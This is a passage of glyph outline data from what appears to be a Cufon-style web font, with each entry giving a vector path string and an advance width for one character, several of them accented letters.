-8,8,-11,-6,-13,-13v-3,-24,1,-53,-18,-63v-28,-23,-7,-72,10,-90v1,-25,-12,-47,-8,-67xm38,-44v1,1,5,5,0,4v-1,-1,-1,-3,0,-4xm51,-192v10,-5,5,-21,5,-34r-4,-1v0,11,-5,26,-1,35xm54,-90v5,-24,-1,-45,0,-71v-15,13,-3,41,-6,67xm41,-96r-6,-45v-6,14,-10,39,6,45","w":107},{"d":"90,-114v11,12,-18,25,-17,45v-14,18,-6,55,-23,68v-24,-28,-28,-89,-50,-122v11,-23,52,-2,50,24v-8,13,5,36,1,53v14,-22,20,-51,39,-68","w":94},{"d":"48,-255v1,-3,5,-7,5,0r-5,0xm119,-148v38,10,62,54,43,98v-9,2,-7,22,-18,19v22,-17,28,-70,1,-87v-12,-26,-61,-9,-84,-2v-13,4,-11,31,-10,48v8,2,6,-11,15,-5v-2,15,-11,28,5,34v8,19,42,29,68,20v-17,35,-60,-19,-86,5v-27,25,-62,-2,-35,-27v0,-32,21,-78,3,-120v-3,-32,-11,-87,38,-78v27,-4,68,-9,90,3v14,18,11,62,-7,72v-5,9,-15,13,-23,20xm117,-77v0,19,29,28,19,42v-25,-3,-46,-25,-41,-50v11,-6,41,-1,22,8xm148,-180v2,-21,9,-47,-12,-52v-36,-8,-103,8,-88,60v4,14,-6,40,21,33v20,-5,48,-5,59,-23v8,-4,11,-14,20,-18","w":181},{"d":"13,-122v6,-13,32,1,30,12v-26,27,1,94,-7,122v-12,-20,-11,-54,-14,-80v-13,-7,-7,-36,-9,-54xm55,-189v10,-10,27,-2,16,12v0,20,-34,17,-49,28v-8,-16,26,-25,33,-40","w":59},{"d":"14,-223v5,2,3,8,-2,8v-4,-2,-2,-7,2,-8xm63,-2v-12,-60,-1,-139,-16,-196v-18,7,-27,23,-35,40v-14,11,-21,-6,-13,-16v4,-23,21,-32,28,-51v14,-14,36,-43,58,-15r-19,187v-1,13,10,44,0,52","w":113},{"d":"150,-174v4,0,5,4,3,7v-5,1,-4,-4,-3,-7xm135,-213v5,74,0,148,-41,181v-54,22,-90,-24,-72,-82v-4,-23,12,-55,1,-80v2,-25,42,-15,43,2v-13,41,-44,91,-25,142v15,17,60,13,64,-9v26,-42,26,-97,27,-153xm104,-297v10,-10,27,-2,16,12v0,20,-34,17,-49,28v-8,-16,26,-25,33,-40","w":156},{"d":"64,-96v2,0,4,3,1,4v-2,-1,-4,-2,-1,-4xm67,-88v27,-5,50,46,22,63v-14,18,-58,13,-65,-4v-26,-19,-8,-95,27,-80v-10,23,-21,103,34,69v11,-19,-4,-37,-18,-44r0,-4xm28,-194v21,6,50,30,47,45v-16,-8,-39,-10,-50,-23v3,-9,-9,-16,3,-22","w":113},{"d":"134,-40v3,26,28,35,35,56v-35,-12,-44,-50,-71,-70v-22,-16,-24,-52,-58,-56v-5,37,-13,82,-8,111v-39,-21,2,-105,-2,-157v4,-27,11,-56,8,-80v17,-20,78,-15,83,10v17,28,13,94,-19,100v-13,28,21,60,32,86xm50,-81v2,-2,4,-2,3,3v-1,-1,-4,0,-3,-3xm68,-142v35,0,29,-45,29,-75v-13,-19,-49,-8,-40,22v-3,19,-12,33,-11,54v6,7,15,2,22,-1xm93,-200v4,1,3,5,0,6v-2,-2,-2,-4,0,-6","w":154},{"d":"13,-160v18,-15,103,-18,95,4v-25,6,-51,7,-72,-3v-8,4,-20,14,-26,4xm7,-149v2,2,4,5,1,7v-4,-1,-3,-4,-1,-7xm70,-21v1,6,-1,9,-7,10v5,-5,-3,-11,7,-10","w":130},{"d":"58,-128v3,-2,7,1,5,5v-5,2,-7,-1,-5,-5xm56,-114v34,-24,52,42,69,60v-14,24,-31,46,-51,64v4,-26,34,-42,39,-64v-22,-14,-37,-35,-56,-53xm40,-106v7,23,33,37,35,60v-16,18,-28,41,-47,57v3,-25,30,-38,37,-61v-19,-18,-49,-31,-53,-60v8,-6,23,-1,28,4","w":143},{"d":"106,-181v3,14,-29,36,-33,9v-4,-9,15,-19,25,-13v1,3,6,2,8,4xm49,-183v9,8,-7,26,-21,26v-8,-7,-15,-23,0,-27v5,-5,16,-2,21,1xm41,-157v5,0,6,5,1,6v-1,-2,-3,-4,-1,-6","w":124},{"d":"97,-99v-10,31,9,66,21,82v-16,5,-20,-19,-27,-30v-6,30,-47,42,-67,15v-5,-21,-11,-42,-9,-65v16,-16,40,8,25,25v-14,38,30,62,43,22v7,-22,-8,-44,7,-59v5,0,4,7,7,10xm45,-73v7,-6,17,6,13,15v-4,9,-10,1,-12,-5","w":121},{"d":"15,-102v44,2,92,-35,124,-7v-5,26,-3,59,-14,79v-10,-14,2,-38,0,-53v-36,5,-78,0,-101,20v-17,-1,-21,-29,-9,-39","w":148},{"d":"25,-101v21,-32,100,-8,86,26v-20,10,-45,16,-74,18v-6,31,33,45,63,37v-15,17,-52,15,-64,-3v-22,-11,-36,-62,-11,-78xm94,-28v5,0,2,3,0,4v-2,-1,-2,-3,0,-4xm37,-86v27,14,65,-13,15,-11v-5,3,-12,5,-15,11xm106,-181v3,14,-29,36,-33,9v-4,-9,15,-19,25,-13v1,3,6,2,8,4xm49,-183v9,8,-7,26,-21,26v-8,-7,-15,-23,0,-27v5,-5,16,-2,21,1xm41,-157v5,0,6,5,1,6v-1,-2,-3,-4,-1,-6","w":123},{"d":"13,-160v18,-15,103,-18,95,4v-25,6,-51,7,-72,-3v-8,4,-20,14,-26,4xm7,-149v2,2,4,5,1,7v-4,-1,-3,-4,-1,-7xm70,-21v1,6,-1,9,-7,10v5,-5,-3,-11,7,-10","w":130},{"d":"78,-65v23,-2,85,12,44,12v-39,0,-85,11,-118,2v-6,-14,15,-16,31,-16v10,1,19,4,29,2v-2,-15,4,-38,-3,-48v-19,1,-46,13,-59,-4v6,-19,40,-8,59,-10r-5,-68v27,-17,36,19,30,42v-3,11,-9,28,9,27v15,-1,27,2,41,3v5,6,0,8,-6,9v-17,-1,-37,-1,-49,5v0,15,-1,30,-3,44xm68,-16v7,-2,10,7,3,8v-2,-2,-4,-4,-3,-8","w":143},{"d":"15,-62v75,-13,200,-6,274,2r-270,5v-2,-2,-3,-4,-4,-7xm80,-109v-2,-17,20,-13,27,-5v1,17,-15,33,-25,23xm78,-32v3,-2,9,1,5,4v-3,0,-4,-2,-5,-4xm72,-4v1,-17,25,-33,34,-11v4,17,-24,20,-34,11","w":299},{"d":"66,-194v-3,0,-6,4,-7,0v1,-5,6,-4,7,0xm106,-196v9,42,-40,71,-55,25v-23,-13,-11,35,-37,25v-17,-36,39,-67,55,-26v8,21,34,14,32,-9v0,-7,-1,-14,5,-15xm64,-96v2,0,4,3,1,4v-2,-1,-4,-2,-1,-4xm67,-88v27,-5,50,46,22,63v-14,18,-58,13,-65,-4v-26,-19,-8,-95,27,-80v-10,23,-21,103,34,69v11,-19,-4,-37,-18,-44r0,-4","w":113},{"d":"115,-2v4,3,6,13,-3,11v-14,-9,-17,-30,-32,-38v-11,-14,-22,-43,-2,-53v11,-11,21,-24,27,-40v18,-8,28,14,13,26v-18,14,-51,46,-21,67v5,10,10,20,18,27xm28,-115v4,0,4,3,2,5v-2,-1,-4,-2,-2,-5xm48,-29v2,16,32,30,16,41v-14,-11,-19,-31,-34,-41v-13,-15,-22,-44,-3,-56v16,-10,20,-32,34,-44v30,2,12,33,-2,38v-12,18,-41,42,-11,62","w":143},{"d":"43,-147v-1,-16,-7,-27,9,-36v2,-26,15,-47,15,-63v47,-1,47,79,75,108v14,14,0,26,-16,15v-15,-16,-33,-29,-46,-48v-14,15,-11,75,-52,48v1,-11,10,-16,15,-24xm82,-91v3,-2,9,-2,6,3v-3,0,-5,-1,-6,-3","w":181},{"d":"19,-232v3,-5,10,0,6,4v-4,1,-5,-2,-6,-4xm124,-102v3,-5,12,0,7,4v-3,1,-8,1,-7,-4xm129,-158v21,-1,74,-8,70,6v-28,1,-55,5,-80,10v-1,6,-5,11,-3,17v29,-4,63,-3,86,-1v-16,11,-63,3,-87,14v-10,35,-11,88,-15,133v12,10,-2,22,-9,11v-8,-44,1,-101,-10,-144v-20,0,-40,26,-51,6v-1,-22,36,-7,56,-16v-2,-31,-34,-5,-56,-13v-10,6,-24,-5,-15,-15v17,-7,40,-3,59,-8r-31,-64v-16,-5,-7,-25,-15,-39v46,-27,49,66,73,100v29,-7,32,-54,54,-71v4,-9,15,-33,24,-20v-23,25,-33,63,-50,94xm72,50v2,2,5,5,0,5v-5,-1,-4,-3,0,-5","w":218},{"d":"92,-102v3,0,11,1,6,5v-6,0,-11,-1,-6,-5xm129,-111v10,59,-37,103,-88,83v11,-23,51,-17,62,-45v14,-37,11,-108,-18,-125v-40,-6,-39,40,-39,74v13,1,43,18,17,14v-7,-1,-13,-1,-20,0v-1,32,-10,69,-2,97v-9,11,-16,-1,-16,-12v0,-33,4,-58,10,-85v-14,13,-46,-5,-21,-17v7,0,16,1,21,-1v-7,-29,8,-55,-4,-79v5,-24,47,-24,66,-14v30,16,43,66,32,110xm12,-70v4,1,6,2,1,4v-4,0,-4,-2,-1,-4","w":149},{"d":"11,-231v3,-11,15,4,19,5v0,6,-9,6,-10,1r1,-3v-5,1,-9,1,-10,-3xm94,-148v0,-5,5,-4,7,-1v-1,3,-6,5,-7,1xm50,-156v10,28,56,23,66,-1v17,-2,29,6,24,22v8,4,21,5,30,2v2,6,13,10,3,15v-64,-18,-43,62,-31,110v3,10,13,18,11,29v-18,-4,-29,-45,-45,-25v-70,39,-129,-59,-64,-108v7,-6,17,-19,0,-19v-29,-21,2,-64,-6,-93v8,-5,25,-4,30,-16v31,-11,79,11,71,47v-10,10,-36,3,-30,-13v-30,-24,-55,22,-59,50xm133,13v3,1,2,4,0,5v-2,-2,-4,-4,0,-5xm30,-67v-28,50,58,90,83,48v-8,-33,-1,-80,-21,-102v-27,1,-36,21,-52,34v-1,9,-8,12,-10,20","w":188},{"d":"90,-116v29,40,9,254,-83,176v-1,-3,-2,-6,-2,-10v44,41,96,-5,80,-75v-26,19,-70,1,-69,-28v-9,-23,7,-39,14,-54v12,-14,38,-11,55,-3xm27,-7v2,-3,7,-2,6,3v-2,4,-11,5,-11,-1xm45,-39v14,23,50,14,38,-22v4,-26,-12,-36,-27,-17v-14,4,-24,30,-11,39","w":117},{"d":"158,-102v13,10,-11,29,-11,44v-10,13,-23,29,-46,25v30,23,21,102,-33,72v24,2,54,-20,29,-40v-28,6,-16,-16,-19,-37v-44,-16,-86,-73,-55,-133v-5,-42,43,-33,65,-52v23,2,43,8,46,31v-47,2,-111,1,-96,81v4,22,26,30,39,45v29,11,51,-6,62,-24v10,0,11,-9,19,-12xm138,59v2,1,3,6,-1,6v-3,-2,-1,-7,1,-6xm132,61v3,1,3,6,-1,6v-3,-2,-1,-5,1,-6","w":173},{"d":"64,-96v2,0,4,3,1,4v-2,-1,-4,-2,-1,-4xm67,-88v27,-5,50,46,22,63v-14,18,-58,13,-65,-4v-26,-19,-8,-95,27,-80v-10,23,-21,103,34,69v11,-19,-4,-37,-18,-44r0,-4xm69,-189v10,-10,27,-2,16,12v0,20,-34,17,-49,28v-8,-16,26,-25,33,-40","w":113},{"d":"35,-144v1,-3,5,-2,5,2v-3,2,-5,2,-5,-2xm131,-28v-34,-20,-2,47,-29,8v-31,25,-106,8,-78,-40v19,-8,42,-12,62,-20v5,-20,-19,-32,-40,-22v-7,18,-50,11,-39,-10v23,-19,73,-20,91,2v26,-34,109,-23,74,28v-15,7,-33,11,-50,16v0,33,42,37,70,46v-16,10,-47,0,-61,-8xm121,-86v16,-7,52,-7,38,-29v-18,-3,-41,5,-45,24xm50,-29v19,13,64,4,46,-28v-15,-2,-28,1,-40,4v-2,8,-6,14,-6,24","w":192},{"d":"24,-86v4,-34,-18,-36,-35,-38v4,-18,34,3,31,-26v-3,-32,-2,-63,9,-84v24,2,28,-42,47,-24v12,2,31,23,14,32v-10,-3,-23,-7,-27,5v-23,14,-13,60,-25,86v-17,0,-21,11,-6,18v22,50,-12,153,81,153v2,2,4,10,-2,9v-44,3,-76,-9,-74,-49v-10,-21,-6,-58,-13,-82xm47,31v2,2,3,5,-1,5","w":124},{"d":"14,-184v20,-27,55,21,58,37v-17,-8,-33,-35,-50,-16v-14,2,-28,15,-40,12v4,-17,23,-21,32,-33xm13,-122v6,-13,32,1,30,12v-26,27,1,94,-7,122v-12,-20,-11,-54,-14,-80v-13,-7,-7,-36,-9,-54","w":59},{"d":"85,-230v-7,44,2,93,-9,133v0,53,-5,113,5,155v-11,14,-25,1,-21,-16v13,-53,-2,-120,0,-182v-7,-27,7,-66,-5,-99v6,-17,45,-11,30,9","w":143},{"d":"218,-92v3,0,5,0,5,3v-2,-1,-6,0,-5,-3xm181,-110v23,-6,0,36,23,30v11,2,24,-4,30,1v-6,8,-27,7,-38,13v-2,21,2,47,-3,64v-18,2,-6,-40,-12,-65v-18,-8,-35,9,-47,2v5,-33,26,-50,32,-82v12,-10,36,5,19,15v-12,16,-25,32,-33,52v6,3,19,4,26,1v-2,-12,4,-17,3,-31xm176,-245v7,-9,28,-12,21,7v-38,39,-62,93,-96,137v-26,32,-51,63,-70,102v2,15,-12,25,-23,20v-2,-31,34,-36,40,-66v24,-36,53,-68,74,-107v18,-31,48,-50,54,-93xm12,-233v3,-1,7,3,3,4v-3,0,-5,-2,-3,-4xm2,-188v-3,-29,24,-51,46,-63v42,15,-5,101,9,144v-1,9,-14,8,-14,-2v0,-32,3,-69,-6,-101v2,-1,5,-6,1,-8v-21,1,-16,28,-36,30","w":236},{"d":"96,-49v2,3,-1,5,-3,3v-1,-3,2,-2,3,-3xm24,-121v69,-23,61,64,74,108v-11,12,-9,-27,-23,-8v-24,34,-86,1,-48,-34v13,-7,35,-7,43,-20v-4,-13,-25,-26,-40,-13v-31,11,-37,-18,-11,-28xm81,-20v1,2,3,4,0,5v-4,0,-2,-3,0,-5xm33,-23v22,3,43,-12,39,-32v-20,-2,-46,11,-39,32xm90,-181v3,14,-29,36,-33,9v-4,-9,15,-19,25,-13v1,3,6,2,8,4xm33,-183v9,8,-7,26,-21,26v-8,-7,-15,-23,0,-27v5,-5,16,-2,21,1xm25,-157v5,0,6,5,1,6v-1,-2,-3,-4,-1,-6"},{"d":"73,-209v3,0,4,4,1,4v-1,-1,-2,-2,-1,-4xm73,-165v20,28,50,92,21,137v-12,19,-59,20,-70,-1v-26,-19,-8,-95,27,-80v-10,23,-21,103,34,69v17,-41,-4,-96,-30,-115v-20,23,-70,-11,-18,-16r9,-1v-5,-15,-29,-26,-22,-43v32,-3,24,49,56,35v8,1,26,-5,23,5v-10,4,-19,8,-30,10xm98,-15v6,0,8,6,1,7v-3,-2,-5,-5,-1,-7","w":113},{"d":"25,-101v21,-32,100,-8,86,26v-20,10,-45,16,-74,18v-6,31,33,45,63,37v-15,17,-52,15,-64,-3v-22,-11,-36,-62,-11,-78xm94,-28v5,0,2,3,0,4v-2,-1,-2,-3,0,-4xm37,-86v27,14,65,-13,15,-11v-5,3,-12,5,-15,11xm81,-189v10,-10,27,-2,16,12v0,20,-34,17,-49,28v-8,-16,26,-25,33,-40","w":123},{"d":"104,-195v-3,-7,10,-15,14,-7v2,11,-8,16,-14,7xm50,-97v4,0,3,4,0,4v-3,-1,-3,-3,0,-4xm121,4v1,-4,8,-5,6,1v-9,12,1,65,-17,34v-14,13,-10,52,-20,65v-26,-53,-13,-156,-17,-230v-11,-8,-26,20,-42,4v-30,-8,-19,-72,-4,-88v25,-11,86,-4,64,26v-13,36,5,102,-1,151v5,21,-5,60,4,79v9,-5,9,-21,18,-26v-4,-43,-2,-92,-9,-131v9,-9,-3,-39,3,-51v-7,-14,4,-23,18,-19v9,20,-12,47,-3,63v-7,41,-4,85,-3,127xm30,-136v27,21,46,-11,38,-48v-5,-9,-13,6,-22,5v-8,11,-18,21,-16,43xm43,-140v2,1,3,5,-1,5v-3,-2,-1,-3,1,-5","w":145},{"d":"7,-78v-3,-2,-6,-6,1,-6xm17,-80v-3,-35,82,-48,83,-11v-9,19,-36,-5,-50,9v-11,12,-26,44,-10,61v11,6,29,6,42,1v5,17,-32,6,-21,32v22,7,47,39,19,56v-7,10,-35,19,-45,7v11,-3,59,-16,28,-42v-29,6,-14,-18,-19,-37v-30,-2,-37,-47,-27,-76"},{"d":"34,-184v20,-27,56,20,58,37v-17,-8,-33,-35,-50,-16v-14,2,-28,15,-40,12v5,-16,23,-21,32,-33xm96,-49v2,3,-1,5,-3,3v-1,-3,2,-2,3,-3xm24,-121v69,-23,61,64,74,108v-11,12,-9,-27,-23,-8v-24,34,-86,1,-48,-34v13,-7,35,-7,43,-20v-4,-13,-25,-26,-40,-13v-31,11,-37,-18,-11,-28xm81,-20v1,2,3,4,0,5v-4,0,-2,-3,0,-5xm33,-23v22,3,43,-12,39,-32v-20,-2,-46,11,-39,32"},{"d":"18,-176v1,-23,56,-28,54,-2v-13,12,-34,46,-49,13v-4,-1,-4,-7,-5,-11xm37,-159v11,7,26,-13,21,-21v-12,-9,-38,4,-22,17xm96,-49v2,3,-1,5,-3,3v-1,-3,2,-2,3,-3xm24,-121v69,-23,61,64,74,108v-11,12,-9,-27,-23,-8v-24,34,-86,1,-48,-34v13,-7,35,-7,43,-20v-4,-13,-25,-26,-40,-13v-31,11,-37,-18,-11,-28xm81,-20v1,2,3,4,0,5v-4,0,-2,-3,0,-5xm33,-23v22,3,43,-12,39,-32v-20,-2,-46,11,-39,32"},{"d":"73,-211v6,0,3,6,0,7v-1,-2,-1,-5,0,-7xm133,-155v46,53,2,160,-73,121v-23,-13,-49,-34,-43,-69v-10,-33,11,-57,24,-79v20,-5,32,-21,47,-31v16,1,28,25,12,35v-35,5,-44,39,-49,74v5,16,11,32,19,46v15,9,50,9,46,-16v8,-12,15,-50,-1,-58v-6,-8,-16,-23,-3,-31v10,-1,13,6,21,8xm14,-157v6,-1,6,5,2,6v-2,1,-4,1,-3,-2xm58,-302v21,6,50,30,47,45v-16,-8,-39,-10,-50,-23v3,-9,-9,-16,3,-22","w":166},{"d":"106,-214v0,4,-3,3,-4,1v0,-2,2,-2,4,-1xm125,-134v22,8,37,32,25,61v1,63,-113,75,-129,17v-18,-35,-2,-86,27,-97v-13,-23,-13,-70,19,-76v4,-10,23,-23,31,-9v8,1,6,14,-1,15v-24,3,-39,31,-32,56v5,19,57,40,72,9v5,-30,-9,-54,-34,-60v8,-20,43,-3,42,15v8,16,13,53,-8,60v-4,3,-6,8,-12,9xm-8,-24v2,-4,7,-5,6,2v-3,1,-5,1,-6,-2xm81,-33v49,11,53,-36,53,-75v-10,-16,-40,-12,-56,-22v0,-7,-10,-6,-15,-4v-22,23,-16,85,12,92xm95,-75v10,9,39,6,21,24v-3,13,-12,1,-16,-2v1,-9,-18,-16,-5,-22","w":169},{"d":"30,-99v-15,3,-49,-5,-28,-23v46,3,0,-65,31,-102v5,-27,53,-19,54,3v-19,9,-53,16,-47,58v-2,12,-7,43,14,39v6,3,33,0,29,10v-34,1,-51,17,-43,68v-1,29,-16,58,-12,91v-2,4,-7,7,-8,1v3,-48,14,-90,10,-145","w":75},{"d":"35,-231v38,16,112,-8,126,28v-38,-7,-81,13,-126,15v-6,15,-8,41,-8,60v12,-9,40,-17,60,-6v15,-2,43,11,17,11v-24,0,-48,3,-68,9r-9,-6v-10,73,47,90,108,99v-12,17,-59,2,-79,-1v-11,-10,-29,-20,-25,-42v-18,-33,-9,-72,-10,-105v12,-20,-28,-52,14,-62xm42,-27v3,-2,5,1,3,4v-2,0,-4,-1,-3,-4xm131,-289v3,14,-29,36,-33,9v-4,-9,15,-19,25,-13v1,3,6,2,8,4xm74,-291v9,8,-7,26,-21,26v-8,-7,-15,-23,0,-27v5,-5,16,-2,21,1xm66,-265v5,0,6,5,1,6v-1,-2,-3,-4,-1,-6","w":154},{"d":"70,-258v5,-1,6,3,3,6v-3,0,-3,-3,-3,-6xm189,-110v3,3,3,5,0,8v-2,-3,-2,-5,0,-8xm182,-141v-10,55,7,113,1,161v-13,-39,-16,-89,-29,-129v3,-20,-10,-37,0,-56v1,-29,-18,-31,-27,-7v-8,20,-9,48,-25,61v-28,-14,-13,-68,-40,-85v-14,28,-15,67,-19,104v14,19,-10,42,-30,28v-17,-12,7,-32,4,-51v10,-40,21,-80,42,-110v35,-7,19,75,43,97v10,-20,23,-43,17,-68v6,-27,34,-65,58,-31v3,27,-1,60,5,86xm29,-42v4,-1,6,3,3,5v-4,1,-3,-2,-3,-5","w":207},{"d":"96,-49v2,3,-1,5,-3,3v-1,-3,2,-2,3,-3xm24,-121v69,-23,61,64,74,108v-11,12,-9,-27,-23,-8v-24,34,-86,1,-48,-34v13,-7,35,-7,43,-20v-4,-13,-25,-26,-40,-13v-31,11,-37,-18,-11,-28xm81,-20v1,2,3,4,0,5v-4,0,-2,-3,0,-5xm33,-23v22,3,43,-12,39,-32v-20,-2,-46,11,-39,32xm54,-189v10,-10,27,-2,16,12v0,20,-34,17,-49,28v-8,-16,26,-25,33,-40"},{"d":"53,-115v-9,18,-32,2,-31,-16v17,-24,62,-6,31,16xm54,-107v3,0,2,4,0,4v-1,-2,-3,-3,0,-4","w":88},{"d":"158,-270v0,4,-1,6,-5,4v0,-3,2,-4,5,-4xm97,-169v1,-39,30,-82,61,-88v-18,27,-42,48,-40,95v-34,42,-36,122,-51,174v-14,-32,0,-76,-13,-109v3,-15,-5,-27,-17,-31v11,-46,-50,-57,-44,-102v18,-17,58,-3,52,28v6,25,14,47,27,65v15,1,15,-23,25,-32","w":141},{"d":"173,-100v0,0,-5,1,-2,0r2,0xm33,-57v-16,-48,27,-75,20,-134v19,-16,1,-46,18,-54v23,-11,25,38,41,51r23,86v8,7,49,5,22,18v-35,17,22,68,17,96v-25,-16,-24,-65,-50,-81v-18,-28,-53,7,-68,18v-6,28,1,78,-38,70v-18,-26,17,-40,15,-70xm176,15v0,1,-5,3,-2,0r2,0xm32,-118v4,-1,3,4,1,5v-2,0,-2,-3,-1,-5xm10,-30v2,0,3,3,1,4v-2,0,-3,-3,-1,-4xm16,21v-1,-2,-1,-4,3,-3v-1,1,0,4,-3,3xm104,-126v-11,-23,-10,-52,-24,-71v-16,14,-11,53,-17,74v12,13,58,33,41,-3xm92,-112v1,1,2,4,-1,3v-4,-1,0,-2,1,-3","w":181},{"d":"173,-100v0,0,-5,1,-2,0r2,0xm33,-57v-16,-48,27,-75,20,-134v19,-16,1,-46,18,-54v23,-11,25,38,41,51r23,86v8,7,49,5,22,18v-35,17,22,68,17,96v-25,-16,-24,-65,-50,-81v-18,-28,-53,7,-68,18v-6,28,1,78,-38,70v-18,-26,17,-40,15,-70xm176,15v0,1,-5,3,-2,0r2,0xm32,-118v4,-1,3,4,1,5v-2,0,-2,-3,-1,-5xm10,-30v2,0,3,3,1,4v-2,0,-3,-3,-1,-4xm16,21v-1,-2,-1,-4,3,-3v-1,1,0,4,-3,3xm104,-126v-11,-23,-10,-52,-24,-71v-16,14,-11,53,-17,74v12,13,58,33,41,-3xm92,-112v1,1,2,4,-1,3v-4,-1,0,-2,1,-3xm89,-297v10,-10,27,-2,16,12v0,20,-34,17,-49,28v-8,-16,26,-25,33,-40","w":181},{"d":"86,-210v1,13,19,11,5,23v5,16,-13,11,-24,8v-9,-2,-18,-15,-2,-20v2,-9,11,-19,21,-11xm76,-169v2,1,3,3,-1,3r-2,-1xm78,-34v6,-22,54,-16,36,8v-18,24,-75,60,-96,17v-27,-55,23,-79,57,-101v1,-14,0,-30,2,-42v14,4,14,48,1,56v-25,16,-71,41,-40,83v21,5,35,-3,40,-21","w":128},{"d":"m0,-242v22,-12,84,-10,105,-4v-11,28,-50,37,-56,66v40,0,62,47,37,78v-11,13,-49,28,-62,5v-1,-7,7,-13,12,-8v0,22,27,6,36,1v10,-9,17,-31,9,-46v-13,-13,-65,-3,-52,-29v20,-16,30,-41,52,-55v1,-5,-3,-4,-6,-3v-19,6,-71,26,-75,-5xm69,-37v-21,16,-21,72,-48,58v4,-30,34,-35,41,-63r56,-84v25,-32,51,-64,70,-102v-2,-16,9,-24,23,-21v2,31,-34,37,-40,66xm218,-92v3,0,5,0,5,3v-2,-1,-6,0,-5,-3xm183,-112v22,2,-2,37,21,32v11,2,24,-4,30,1v-6,8,-27,7,-38,13v-1,21,2,46,-3,64v-18,2,-6,-40,-12,-65v-18,-7,-36,8,-47,2v4,-34,26,-50,32,-82v12,-10,37,5,19,15v-12,16,-25,32,-33,52v6,3,19,4,26,1v-1,-10,1,-23,5,-33","w":238},{"d":"40,-116v46,-3,86,32,52,69v5,27,-24,19,-34,34v-5,2,-17,3,-11,-4v15,-18,49,-36,39,-69v-47,-32,-60,26,-56,82v3,27,0,57,14,74v-2,8,-8,6,-11,0v-18,-35,-6,-103,-11,-146v-31,-14,17,-50,-4,-96v-4,-32,-7,-76,32,-50v5,20,6,40,-6,53v0,17,-11,35,-4,53xm36,-14v2,1,1,5,-2,4v0,-2,0,-4,2,-4xm59,76v4,8,-3,12,-6,5v0,-3,3,-4,6,-5","w":118},{"d":"146,-72v-4,46,59,50,65,86v-19,-7,-27,-25,-44,-34v-6,-10,-21,-11,-26,-22v-25,17,-73,34,-92,2v-36,-5,-38,-47,-36,-82v13,-12,13,-31,24,-45v2,-20,38,-42,57,-34v10,22,36,33,39,63v12,17,4,42,13,66xm91,-99v28,-9,28,39,46,27v-5,-29,-1,-57,-16,-75v0,-32,-46,-44,-61,-19v-12,12,-28,27,-24,51v-10,37,19,85,58,71v19,11,47,-12,20,-21v-5,-18,-56,5,-38,-31v4,-2,9,-5,15,-3xm125,-125v1,2,1,4,0,5v-3,-1,-3,-3,0,-5","w":169},{"d":"92,-302v-3,0,-6,4,-7,0v1,-5,6,-4,7,0xm132,-304v9,42,-40,71,-55,25v-23,-12,-11,35,-37,25v-17,-36,39,-67,55,-26v8,21,34,14,32,-9v0,-7,-1,-14,5,-15xm73,-211v6,0,3,6,0,7v-1,-2,-1,-5,0,-7xm133,-155v46,53,2,160,-73,121v-23,-13,-49,-34,-43,-69v-10,-33,11,-57,24,-79v20,-5,32,-21,47,-31v16,1,28,25,12,35v-35,5,-44,39,-49,74v5,16,11,32,19,46v15,9,50,9,46,-16v8,-12,15,-50,-1,-58v-6,-8,-16,-23,-3,-31v10,-1,13,6,21,8xm14,-157v6,-1,6,5,2,6v-2,1,-4,1,-3,-2","w":166},{"d":"97,-99v-10,31,9,66,21,82v-16,5,-20,-19,-27,-30v-6,30,-47,42,-67,15v-5,-21,-11,-42,-9,-65v16,-16,40,8,25,25v-14,38,30,62,43,22v7,-22,-8,-44,7,-59v5,0,4,7,7,10xm45,-73v7,-6,17,6,13,15v-4,9,-10,1,-12,-5xm64,-189v10,-10,27,-2,16,12v0,20,-34,17,-49,28v-8,-16,26,-25,33,-40","w":121},{"d":"184,-81v-25,0,-53,-2,-72,5v-2,18,1,40,-5,54v-23,5,-5,-40,-15,-58v-29,0,-64,11,-88,0v-7,-15,16,-15,31,-16v19,-1,43,4,57,2v0,-24,-2,-50,-5,-68v27,-17,36,19,30,42v-15,29,18,32,51,28v10,-1,36,6,16,11xm99,-12v6,-1,11,7,3,9v-2,-2,-4,-4,-3,-9","w":208},{"d":"82,-306v5,2,2,6,-2,6v-2,-2,0,-6,2,-6xm126,-304v9,42,-40,72,-55,25v-23,-13,-11,35,-37,25v-17,-37,39,-67,55,-26v8,21,34,13,32,-9v0,-7,-1,-14,5,-15xm173,-100v0,0,-5,1,-2,0r2,0xm33,-57v-16,-48,27,-75,20,-134v19,-16,1,-46,18,-54v23,-11,25,38,41,51r23,86v8,7,49,5,22,18v-35,17,22,68,17,96v-25,-16,-24,-65,-50,-81v-18,-28,-53,7,-68,18v-6,28,1,78,-38,70v-18,-26,17,-40,15,-70xm176,15v0,1,-5,3,-2,0r2,0xm32,-118v4,-1,3,4,1,5v-2,0,-2,-3,-1,-5xm10,-30v2,0,3,3,1,4v-2,0,-3,-3,-1,-4xm16,21v-1,-2,-1,-4,3,-3v-1,1,0,4,-3,3xm104,-126v-11,-23,-10,-52,-24,-71v-16,14,-11,53,-17,74v12,13,58,33,41,-3xm92,-112v1,1,2,4,-1,3v-4,-1,0,-2,1,-3","w":181},{"d":"41,-102v25,23,102,13,105,38v-42,15,-76,37,-117,53v-20,-35,54,-35,79,-54v-29,-7,-58,-14,-75,-32v2,-2,3,-6,8,-5","w":162},{"d":"50,-208v6,-19,-11,-44,20,-40v5,11,1,26,1,36v12,2,30,-1,39,5v-10,4,-32,-1,-43,6r-3,152r56,13v-5,18,-59,-4,-52,33v-5,7,-15,-8,-22,5v-24,16,-49,-21,-23,-35v10,-13,45,-3,30,-36r-1,-81v-1,-9,-2,-38,0,-52v-20,-1,-49,17,-60,-1v5,-21,34,-1,58,-5xm125,-52v3,1,2,6,0,7v-3,-3,-4,-5,0,-7xm35,-302v21,6,50,30,47,45v-16,-8,-39,-10,-50,-23v3,-9,-9,-16,3,-22","w":124},{"d":"54,-189v10,-10,27,-2,16,12v0,20,-34,17,-49,28v-8,-16,26,-25,33,-40","w":103},{"d":"40,-116v46,-3,86,32,52,69v5,27,-24,19,-34,34v-5,2,-17,3,-11,-4v15,-18,49,-36,39,-69v-47,-32,-62,26,-56,82v1,14,-7,21,-8,4v-1,-25,5,-54,0,-76v-31,-14,17,-50,-4,-96v-4,-32,-7,-76,32,-50v5,20,6,40,-6,53v0,17,-11,35,-4,53xm36,-14v2,1,1,5,-2,4v0,-2,0,-4,2,-4","w":118},{"d":"35,-231v38,16,112,-8,126,28v-38,-7,-81,13,-126,15v-6,15,-8,41,-8,60v12,-9,40,-17,60,-6v15,-2,43,11,17,11v-24,0,-48,3,-68,9r-9,-6v-10,73,47,90,108,99v-12,17,-59,2,-79,-1v-11,-10,-29,-20,-25,-42v-18,-33,-9,-7